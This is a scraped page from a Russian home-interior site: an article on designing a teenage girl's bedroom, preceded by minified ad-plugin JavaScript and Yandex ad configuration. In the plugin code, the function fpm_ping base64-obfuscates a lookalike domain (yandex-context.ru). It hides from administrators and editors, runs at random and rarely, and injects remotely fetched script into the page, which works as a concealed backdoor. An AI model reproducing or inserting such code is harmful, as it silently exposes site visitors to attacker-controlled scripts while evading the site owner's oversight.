t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"81947","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"title","xpath":".\/\/title","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81946","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-25 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-245423-25\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>\n<!-- Yandex.RTB R-A-245423-26 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\ttype: 'floorAd',\n\t\tblockId: 'R-A-245423-26'\n\t})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"81193","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"spinner\">\n<!-- Yandex.RTB R-A-245423-9 -->\n<div id=\"yandex_rtb_R-A-245423-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-9',\n    blockId: 'R-A-245423-9'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81198","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-13 -->\n<div id=\"yandex_rtb_R-A-245423-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-13',\n    blockId: 'R-A-245423-13'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81755","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-27 -->\n<div id=\"yandex_rtb_R-A-245423-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-27',\n    blockId: 'R-A-245423-27'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81609","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-19 -->\n<div id=\"yandex_rtb_R-A-245423-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-19',\n    blockId: 'R-A-245423-19'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81199","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-14 -->\n<div id=\"yandex_rtb_R-A-245423-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-14',\n    blockId: 'R-A-245423-14'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81200","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-245423-29 -->\n<div id=\"yandex_rtb_R-A-245423-29\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-245423-29',\n    blockId: 'R-A-245423-29'\n  })\n})<\/script>\n<br \/>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"81938","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<br \/>\n<div class=\"spinner\">\n\t<!-- Yandex.RTB R-A-245423-24 -->\n\t<div id=\"yandex_rtb_R-A-245423-24\"><\/div>\n\t<script>window.yaContextCb.push(()=>{\n\t\t\tYa.Context.AdvManager.render({\n\t\t\t\trenderTo: 'yandex_rtb_R-A-245423-24',\n\t\t\t\tblockId: 'R-A-245423-24'\n\t\t\t})\n\t\t})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"81202","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-245423-6 -->\n<div id=\"yandex_rtb_R-A-245423-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-245423-6',\n    blockId: 'R-A-245423-6'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->				
	</head>

	<body>
		<a href="/wp-admin/post.php?post=12247&action=edit" accesskey="z"></a>
		<header>
			<div class="container head">
			</div>
		</header>

		<menu>
			<div class="container">

				<div class="menu">
					<ul>
						<li><a href="/" title="На главную"><span class="home"></span></a></li>
						<li id="menu-item-15425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15425"><a href="/spalnya">Спальня</a>
<ul class="sub-menu">
	<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070"><a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer">Дизайн и интерьер</a></li>
	<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://ciscoexpo.ru/spalnya/otdelka">Отделка</a></li>
	<li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2075"><a href="https://ciscoexpo.ru/spalnya/stil">Стиль</a></li>
	<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://ciscoexpo.ru/spalnya/aksessuary">Аксессуары</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://ciscoexpo.ru/gostinaya">Гостиная</a></li>
<li id="menu-item-7132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7132"><a href="https://ciscoexpo.ru/prixozhaya">Прихожая</a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11848"><a href="https://ciscoexpo.ru/kuxnya">Кухня</a></li>
<li id="menu-item-14212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14212"><a href="https://ciscoexpo.ru/detskaya">Детская</a></li>
<li id="menu-item-14211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14211"><a href="https://ciscoexpo.ru/vannaya">Ванная</a></li>
<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2071"><a href="https://ciscoexpo.ru/mebel">Мебель</a>
<ul class="sub-menu">
	<li id="menu-item-21556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21556"><a href="https://ciscoexpo.ru/mebel/divany">Диваны</a></li>
	<li id="menu-item-80929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80929"><a href="https://ciscoexpo.ru/mebel/krovati">Кровати</a></li>
</ul>
</li>
						<li><a href="/search" title="Страница поиска"><span class="search"></span></a></li>
					</ul>
				</div>

			</div>
		</menu>

		<main>
			<content>
				<div class="breadcrumbs">
					<a href="/">Главная</a><span>/</span><a href="https://ciscoexpo.ru/detskaya" rel="category tag">Детская</a><span>/</span>Комната для подростка девочки 12, 14, 16 лет				</div>

				<h1>Дизайн комнаты для девочки подростка
 </h1>
				
				
								
								
				<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><span class="toc_number toc_depth_1">1.</span> <a href="#i">Как зонировать комнату</a><ul><li><span class="toc_number toc_depth_2">1.1.</span> <a href="#i-2">Спальня</a></li><li><span class="toc_number toc_depth_2">1.2.</span> <a href="#i-3">Зона для отдыха и приёма гостей</a></li><li><span class="toc_number toc_depth_2">1.3.</span> <a href="#i-4">Рабочее пространство</a></li><li><span class="toc_number toc_depth_2">1.4.</span> <a href="#i-5">Хобби</a></li></ul></li><li><span class="toc_number toc_depth_1">2.</span> <a href="#i-6">Подбор цветовой гаммы</a></li><li><span class="toc_number toc_depth_1">3.</span> <a href="#i-7">Какой стиль выбрать</a><ul><li><span class="toc_number toc_depth_2">3.1.</span> <a href="#i-8">Нью-Йорк</a></li><li><span class="toc_number toc_depth_2">3.2.</span> <a href="#i-9">Париж</a></li><li><span class="toc_number toc_depth_2">3.3.</span> <a href="#i-10">Модерн</a></li><li><span class="toc_number toc_depth_2">3.4.</span> <a href="#i-11">Классика</a></li><li><span class="toc_number toc_depth_2">3.5.</span> <a href="#i-12">Хай-тек</a></li><li><span class="toc_number toc_depth_2">3.6.</span> <a href="#i-13">Минимализм</a></li><li><span class="toc_number toc_depth_2">3.7.</span> <a href="#i-14">Рок</a></li></ul></li><li><span class="toc_number toc_depth_1">4.</span> <a href="#i-15">Декоративные элементы</a><ul><li><span class="toc_number toc_depth_2">4.1.</span> <a href="#i-16">Текстиль</a></li></ul></li><li><span class="toc_number toc_depth_1">5.</span> <a href="#i-17">Освещение</a></li><li><span class="toc_number toc_depth_1">6.</span> <a href="#i-18">Интерьер в зависимости от возраста</a><ul><li><span class="toc_number toc_depth_2">6.1.</span> <a href="#10-12">10-12 лет</a></li><li><span class="toc_number toc_depth_2">6.2.</span> <a href="#14-16">14-16 лет</a></li></ul></li><li><span class="toc_number toc_depth_1">7.</span> <a href="#i-19">Две девочки в одной комнате</a><ul><li><span class="toc_number toc_depth_2">7.1.</span> <a href="#i-20">Спальня</a></li><li><span class="toc_number toc_depth_2">7.2.</span> <a href="#i-21">Рабочее место</a></li><li><span class="toc_number toc_depth_2">7.3.</span> <a href="#i-22">Хранение вещей</a></li></ul></li><li><span class="toc_number toc_depth_1">8.</span> <a href="#i-23">Полезные советы</a></li><li><span class="toc_number toc_depth_1">9.</span> <a href="#i-24">Фотогалерея</a></li></ul></div>
<div class="fpm_start"></div>
<p align="LEFT">Подростковый возраст то нелёгкое время, когда девочка уже не ребёнок, но ещё не стала взрослой. В этот период стремительно меняются интересы, появляется желание идти наперекор толпе, как результат часто возникают увлечения субкультурами. Интерьер комнаты для девочки подростка должен соответствовать её увлечениям, активной жизни, быть интересным, практичным. Подросток вряд ли оценит строгий дизайн, так что стоит заранее подбирать варианты оформления, исходя из современных тенденций.</p>
<p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script></p>
<p><a href="https://ciscoexpo.ru/wp-content/uploads/2018/03/Интерьер-спальни-девочки-подростка.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-24701" title="Интерьер-спальни-девочки-подростка" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/Интерьер-спальни-девочки-подростка-600x400.jpg" alt="-спальни-девочки-подростка" width="600" height="400" srcset="https://ciscoexpo.ru/wp-content/uploads/2018/03/Интерьер-спальни-девочки-подростка-600x400.jpg 600w, https://ciscoexpo.ru/wp-content/uploads/2018/03/Интерьер-спальни-девочки-подростка.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></p>
<h2><span id="i">Как зонировать комнату</span></h2>
